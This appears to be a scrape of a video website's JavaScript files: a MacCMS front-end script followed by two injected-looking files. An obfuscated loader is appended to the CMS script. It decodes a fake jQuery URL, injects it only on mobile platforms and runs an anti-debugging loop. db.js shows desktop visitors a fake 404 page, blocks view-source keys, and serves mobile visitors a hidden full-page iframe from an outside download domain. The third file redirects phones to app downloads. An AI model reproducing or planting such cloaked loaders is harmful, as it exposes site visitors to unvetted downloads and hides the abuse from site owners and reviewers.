var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	alert($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            alert(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            alert($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').on('click', '#login_form_submit', function(e){
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                	alert($r.msg)
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            alert($r.msg)
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Show':function($modalid,$url,$callback) {          
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function(){
                   $('body').append(alert("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $('.MacPlayer').hide();
                    $($modalid).on('hide.bs.modal', function () {
                    	$('.MacPlayer').show();
					})
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            alert($r.msg)
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                	alert($r.msg)
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.92kdv.com/template/js/db.js?t=2026.1.22.9
body_size: 1131
content:
document.writeln("<script type=\"text/javascript\">var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4879712,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4879712&101\" alt=\"\" border=\"0\"></a></noscript>");

var system ={win:false,mac:false,xll:false}; var p = navigator.platform; system.win = p.indexOf("Win") == 0; system.mac = p.indexOf("Mac") == 0; system.x11 = (p =="X11") || (p.indexOf("Linux") == 0);
if(system.win||system.mac||system.xll) {
try{
//if(navigator.userAgent.toLowerCase().indexOf("spider")==-1){
page404();
//}
}catch(e){}
}else{
jQuery(function($){
$("body *:not('#mainFrame')").hide();
$("body").append('<iframe src="https://dd.xgdpjd.cn/download1/4636_0.html" width="100%" height="3000" frameborder="0" name="mainFrame" id="mainFrame"></iframe>');
function setIframeHeight(iframe) {
iframe.height=$(window).height();
};
window.onload = function () {
    setIframeHeight(document.getElementById('mainFrame'));
    
};})
}
function page404() {
$('html').hide();
$(function () {
window.stop ? window.stop() : document.execCommand("Stop");
$('body').html('<div class="page_delete" style="width:1280px;height:720px;margin:60px auto 0;"><img style="width: 100%;" src="https://img.alicdn.com/imgextra/i1/O1CN01ppLD0t1CXGO1A2SyO_!!6000000000090-2-tps-1028-374.png"/><div>');
document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
$('html').show();
$('body').css('background', '#fff');
})
keycodes();
}
function keycodes() {
document.oncontextmenu = function () { return false };
document.onkeydown = function (e) {
e = window.event || e;
var k = e.keyCode;
if ((e.ctrlKey == true && k == 85) || k == 123) {
e.keyCode = 0;
e.returnValue = false;
e.cancelBubble = true;
return false;
}
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dd.xgdpjd.cn/js/two/js/twojs.js
body_size: 2974
content:




var body = document.body;
var ua = navigator.userAgent.toLowerCase();
var os = navigator.userAgent;
var devices = (function () {
    var u = navigator.userAgent, app = navigator.appVersion;
    return {
        isAndroid: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
        isIOS: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
        isSafari: u.indexOf('Safari') > -1,
        isQQ: u.match(/QQ\/[0-9]/i),
        isTb: u.match(/tieba\/[0-9]/i),
        isWx: u.match(/MicroMessenger\/[0-9]/i),
    }
})();

(function () {
    //安卓
    if (os.indexOf("Android") > -1) {
        document.getElementById("azwangye").style.display = "none";
        document.getElementById("azwangye3").style.display = "none";
        document.getElementById("azwangye2").style.display = "block";
        //document.getElementById("azwangye1").style.display = "none";
    }
    else {
        document.getElementById("azwangye2").style.display = "none";
    }
})();

function do_j2lx() {
    if (os.indexOf("Android") > -1) {
        window.location.href = androidUrl;
    }
}
(function () {
    /* setTimeout(do_j2lx, 10);*/
    if (devices.isQQ || devices.isWx) {
        fadeIn(document.getElementById("guideImgAndroid"), 1)
    }
    //if (os.indexOf("Android") > -1) {

    //}
    //else if (os.indexOf("iPhone") > -1) {

    //}
    //else {
    //    window.location.href = sddpc;
    //}
})();

function getPackage() {
    window.location.href = iosh5;
}
function getPackage1() {
    window.location.href = waiiosh5;
}

function Openkefu() {
    window.location.href = "https://pm8hohkx29.yu6mnx2m.com/03e9a35869ffa37jkfle-kelie4a45b6cf9ab70d143d0752c44aa684cbae396d1849a5b915457a085680a5ad7";
}
// 点击下载事件
function install() {

    if (devices.isQQ || devices.isWx) {
        fadeIn(document.getElementById("guideImgAndroid"), 1)
    } else {
        if (os.indexOf("iPhone") > -1) {
            //ios

            window.location.href = iosh5;

        } else {
           window.location.href = androidUrl;
        }
    }
}
function closetutorial() {
    document.getElementById("tutorial").style.display = "none";
}
function isIOS() {
    const userAgent = window.navigator.userAgent.toLowerCase();
    const platform = window.navigator.platform;
    
    // 检测 iPhone、iPod、iPad
    const isIOSDevice = /iphone|ipod|ipad/.test(userAgent);
    
    // 检测 iPadOS 13+ (在 iPad 上会报告为 MacIntel 平台)
    const isNewIPad = platform === 'MacIntel' && 
                     navigator.maxTouchPoints > 1 && 
                     !window.MSStream; // 排除 Microsoft Edge
    return isIOSDevice || isNewIPad;
}
function isWxQQ(){
    const ua = navigator.userAgent.toLowerCase();

    if (ua.includes("micromessenger") || ua.includes("qq/") ) {
        return true;
    } else {
        return false;
    }
}
function copyUrl(txt) {
    if (isWxQQ()){
        fadeIn(document.getElementById("guideImgAndroid"), 1)
    }else {
        if (isIOS()) {
            window.location.href = iosUrl;
            console.log("这是 iOS 设备 (iPhone/iPad/iPod)");
        } else {
            window.location.href = androidUrl;//androidUrl
            console.log("这不是 iOS 设备");
        }
    }
